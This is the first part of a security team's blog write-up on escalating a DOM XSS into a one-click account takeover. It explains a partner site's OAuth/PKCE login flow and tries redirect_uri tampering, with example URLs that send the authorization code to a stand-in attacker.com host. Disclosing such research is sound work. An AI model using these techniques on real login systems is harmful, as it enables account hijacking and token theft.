I. Introduction
Today Frog Sec Team will dive into a fascinating case study where we escalated a seemingly simple DOM XSS into a sophisticated 1-click Account Takeover.
This attack allows the attacker to send a legitimate login link from the application’s email. When the victims (whether unauthenticated or authenticated) clicks on the link from their email, the attacker will be able to compromised the accounts.
We will take you through our thought process, the obstacles we encountered, and how we overcame them to execute this full chain exploit.
Because this is quite a long read, we will split this blog post into 2 parts:
- Part 1: Understanding the OAuth login flow and the initial attack surface
- Part 2: Exploiting the DOM XSS and escalating it to a 1-click Account Takeover
Let’s goooo 😤😤😤
II. Understanding the OAuth login flow and the text-book OAuth attack
It would have been impossible to find this vulnerability if we hadn’t understood deeply about the underlying architecture and potential attack vectors of the system.
Let’s first have a clear understanding of the target.
We will refer the target as account.redacted.com and their partner sites as account.partner.com because we didn’t have the permission to disclose the program’s name.
1. Investigating the login flow of the application 👀
Out of all functionalities, we chose to test for the login flow first because this might be where the High/Critical vulnerabilities are hidden from plain sight.
account.redacted.com will have a Single Sign On (SSO) portal where other partner sites will integrate this portal to log the users in their services.
Here is the sequence diagram of the complete OAuth flow:

- The user will click login to
account.partner.com
2,3. account.partner.com will generate and return the code_verifier through the xxxxx-pkce cookie and redirect the browser to https://account.redacted.com/authorize with the redirect_uri parameter
1 | HTTP/2 302 Found |
- Particularly, this
redirect_uriis
1 | https://account.partner.com/oauth_callback?next=/abc |
- If you wonder what is
code_verifier, according to auth0.com
The PKCE-enhanced Authorization Code Flow introduces a secret created by the calling application that can be verified by the authorization server; this secret is called the Code Verifier. Additionally, the calling app creates a transform value of the Code Verifier called the Code Challenge and sends this value over HTTPS to retrieve an Authorization Code. This way, a malicious attacker can only intercept the Authorization Code, and they cannot exchange it for a token without the Code Verifier.
- So basically,
code_verifieris an additional layer to protect theAuthorization Code, in order to exchange for the access token, we also need thecode_verifierassociated with thatauthorization_code
4,5. User will be prompted a login page at the account.redacted.com SSO Portal, or redirected if already logged in.
The
redirect_urlwill be formed by concatenating theauthorization_codeafter the previously suppliedredirect_uri1
redirect_url = redirect_uri + "<authorization_code>"
Then, the browser will be redirected to the
redirect_urlNext
account.partner.comwill be able to get the authorization code through the redirection fromaccount.redacted.com.The redirection URL will look something like this:
1
https://account.partner.com/oauth_callback?next=/abc&code=<authorization_code>
next: is the URL to be redirected after theauthorization_codeis used and verified successfullycode: is where the application will get theauthorization_code
The front end Javascript will then use the
codeto exchange for the access token atPOST / access_token1
2
3
4
5
6
7POST /access_token HTTP/2
Host: account.partner.com
Cookie: xxxxx-pkce=<code_verifier>
Content-Length: 306
Content-Type: application/x-www-form-urlencoded
code=<authorization_code>&grantType=authorization_code&redirect_url=<redirect_url>
Notice that the
code_verifiermust be associated with theauthorization_codein order for the exchange of access token to be successful.If the
code_verifierandauthorization_codeare valid, the access token will be returned and set as the cookie.1
2HTTP/2 201 Created
Set-Cookie: accessToken=na3+CYtH7TAt+kjebEZgjJ4m37V8Qkxb+GhMw1FlU7gnELDBevy3qGJADAsNfBKSjoujZhgILLU+M8n49DrRd8+yZS1Jco2M04KWqbp64B8ASHPM6llTqZc=; Domain=partner.comFinally, the application will redirect the page to the URL at the
nextparameter of theoauth_callbackendpoint from step 3, which is redirecting tohttps://account.partner.com/abc
2. Trying out the text-book OAuth attack 📚

Our first approach ís to tamper the redirect_uri parameter at step 3 of the login flow. For example:
1 | https://account.redacted.com/authorize?redirect_uri=https://attacker.com&response_type=code |
We will then send this tampered link to the victim.
If the login flow is successful, the code will be attached to the https://attacker.com domain at step 7, thus the attacker can obtain the authorization code.
1 | https://attacker.com/?code=<authorization_code> |
However, things aren’t that easy ¯\(ツ)/¯
The application would reject any redirect_uri which isn’t having the domain name account.partner.com and only accepts http and https protocol.
Fortunately, we can still modify the URL path to anything we want. For example:
1 | https://account.redacted.com/authorize?redirect_uri=https://account.partner.com/<anything_here>&response_type=code |
Another way to exploit this is to find an Open Redirect on https://account.partner.com so we can redirect the authorization code to our server.
In step 10 of the login flow, we have mentioned that there is another redirect at https://account.partner.com/oauth_callback?next=
One interesting thing is there isn’t any 302 or redirecting status code from the server, indicating that the application is being redirected using JavaScript.
Let’s examine the redirect sink!